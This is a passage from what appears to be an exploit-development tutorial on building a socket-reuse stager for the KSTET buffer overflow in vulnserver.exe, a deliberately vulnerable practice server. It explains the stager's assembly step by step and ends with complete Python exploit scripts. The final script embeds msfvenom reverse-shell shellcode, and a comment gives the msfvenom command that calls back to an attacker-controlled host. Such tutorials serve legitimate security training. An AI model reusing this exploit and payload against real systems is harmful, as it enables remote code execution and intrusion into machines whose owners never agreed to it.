
We identified in the previous section that the socket was found to be 0x188 bytes away from $esp. As $eax is pointing to the same address as $esp, if we add 0x188 to it, we will then have a valid pointer to the address that is storing the socket!
If we now step through this, we will see that $eax now has a pointer to the socket (120) found at 0x011DFB50.
Next, before we start to push anything onto the stack, we need to make a slight adjustment to the stack pointer. As you are probably aware, the stack pointer starts at a higher address and grows into a lower address space. As the stager we are currently running from our overflow is so close to $esp, if we start to push data on to the stack, we are most likely going to cause it to overwrite the stager at runtime and cause a crash.

The solution to this is simple - we just decrease the stack pointer so that it is pointing to an address that appears at a lower address than our payload! A clearance of 100 bytes (0x64) is more than enough in this case, so we set the next instruction to:
After stepping into this instruction, we will see in the stack pane that $esp is pointing to an address that precedes the stager we are currently editing (the highlighted bytes in red):
Now that the stack pointer is adjusted, we can begin to push all our data. First, we need to push 0 onto the stack to set the flags argument. As we can’t hard code a null byte, we can instead XOR a register with itself to make it equal 0 and then push that register onto the stack:
The next argument is the buffer size - 1024 bytes (0x400) should be enough for most payloads. Once again, we have a problem with null bytes, so rather than pushing this value directly onto the stack, we need to first clear out a register and then use the add instruction to construct the value we want.
As the ebx register is already set to 0 as a result of the previous operation, we can add 0x4 to the $bh register to make the ebx register equal 0x00000400 (again, if this doesn’t make sense, look up how registers can be split into smaller registers):
Next, is the address where we should store the data received from the exploit. There are two ways we can do this:
- Calculate an address, push it on to the stack and then retrieve it after
recv returns and jmp to that address
- Tell
recv to just dump the received data directly ahead of where we are currently executing, allowing for execution to drop straight into it
The second option is definitely the easiest and most space efficient route. To do this, we need to determine how far away $esp is from the end of the stager. By looking at the current stack pointer (0x011df95c) and the address of the last 4 bytes of the stager (0x011df9c0), we can determine that we are 100 bytes (0x64) away. We can verify this by entering the expression esp+0x64 in the dump tab and verifying that we are taken to the final 4 NOPs:

With the correct calculation in hand, we will once again push $esp on to the stack and pop it back out into a register and then make the appropriate adjustment using the add instruction, before pushing it back on to the stack:
push esp
pop ebx
add ebx, 0x64
push ebx

Finally, we have one last operation to complete our argument list on the stack, and that is to push the socket that we stored in $eax earlier on. As the recv function expects a value rather than a pointer, we need to dereference the pointer in $eax so that we store the value (120) that is in the address that $eax points to; rather than the address itself.
If we step into this final instruction, we will now see that all our arguments are in order on the stack:
We are now at the final step - we just need to call recv. Of course, nothing is ever simple, we have another issue. The address of the recv function that we noted earlier starts with yet another null byte. As this null byte is found at the start of the address rather than in the middle, we can thankfully work around this easily with one of the shifting instructions.

Rather than pushing the original value of 0x0040252C, we will instead store 0x40252c90 in $eax (note that we have shifted everything 1 byte to the left and added 90 to the end). We will then use the shr instruction to shift the value to the right by 8 bits, which will result in the last byte (90) being removed, and a new null byte appearing before 40, leaving us with the original value of 0x0040252C in $eax, which we can then call with call eax
mov eax, 0x40252C90
shr eax, 8
call eax
If we now continue execution and pause at the call instruction, we can see that $eax is pointing at recv:
And with that - our stager is complete! You can now grab a copy of the hex values to be added into the exploit by highlighting the newly added instructions and doing a binary copy from the context menu.
Finalising the Exploit
Now that we have the final stager shell code complete, we can place it at the start of the 70 byte NOP sled in our exploit. When doing this, we need to be sure that the island still remains at a total of 70 bytes, as to not break the overflow and to ensure that we have NOPs that will lead to the final payload.
Additionally, we will make the exploit wait a few seconds before it sends the final payload, to ensure that our stager has executed. Although any data we send should still be read even if it is sent before the stager calls recv as a result of buffering, my personal preference is to add the sleep in to be 100% sure - feel free to experiment with this if you’d rather not include it.
The exploit should now look like this:
import os
import socket
import sys
import time
host = '10.2.0.129'
port = 9999
stager = '\x54\x58\x66\x05\x88\x01\x83\xec'
stager += '\x64\x33\xdb\x53\x80\xc7\x04\x53'
stager += '\x54\x5b\x83\xc3\x64\x53\xff\x30'
stager += '\xb8\x90\x2c\x25\x40\xc1\xe8\x08'
stager += '\xff\xd0'
buffer = 'KSTET '
buffer += stager
buffer += '\x90' * (70 - len(stager)) # nop sled to final payload
buffer += '\xaf\x11\x50\x62' # jmp esp
buffer += '\xeb\xb4' # jmp 0x0110f97e
buffer += '\x90' * 500
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.recv(1024)
s.send(buffer)
time.sleep(5)
s.send('\x41' * 1024)

For illustration purposes, I have opted to send a 1024 byte payload of \x41, so that we can easily verify that it works as intended when debugging. If we restart vulnserver.exe once more and step over the recv call in the stager code, we can see that the 1024 bytes of 0x41 are received and are placed at the end of our NOP sled - which will be subsequently executed:
Adding a Payload
With the exploit now finished, we can replace the 1024 bytes of 0x41 with an actual payload generated using msfvenom and give it a test run!

Below is the final exploit using the windows/shell_reverse_tcp payload from msfvenom:
import os
import socket
import sys
import time
host = '10.2.0.129'
port = 9999
# Payload generated with: msfvenom -p windows/shell_reverse_tcp LHOST=10.2.0.130 LPORT=4444 -f python -v payload
payload = ""
payload += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64"
payload += "\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
payload += "\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c"
payload += "\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52"
payload += "\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
payload += "\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49"
payload += "\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
payload += "\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75"
payload += "\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b"
payload += "\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
payload += "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a"
payload += "\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77"
payload += "\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
payload += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
payload += "\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
payload += "\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x02"
payload += "\x00\x82\x68\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56"
payload += "\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c"
payload += "\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5"
payload += "\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
payload += "\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
payload += "\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56"
payload += "\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f"
payload += "\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08"
payload += "\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
payload += "\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
payload += "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"
stager = '\x54\x58\x66\x05\x88\x01\x83\xec'
stager += '\x64\x33\xdb\x53\x80\xc7\x04\x53'
stager += '\x54\x5b\x83\xc3\x64\x53\xff\x30'
stager += '\xb8\x90\x2c\x25\x40\xc1\xe8\x08'
stager += '\xff\xd0'
buffer = 'KSTET '
buffer += stager
buffer += '\x90' * (70 - len(stager)) # nop sled to final payload
buffer += '\xaf\x11\x50\x62' # jmp esp
buffer += '\xeb\xb4' # jmp 0x0110f97e
buffer += '\x90' * 500
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print '[*] Connected to target'
s.recv(1024)
s.send(buffer)
print '[*] Sent stager, waiting 5 seconds...'
time.sleep(5)
s.send(payload + '\x90' * (1024 - len(payload)))
print '[*] Sent payload'
s.close()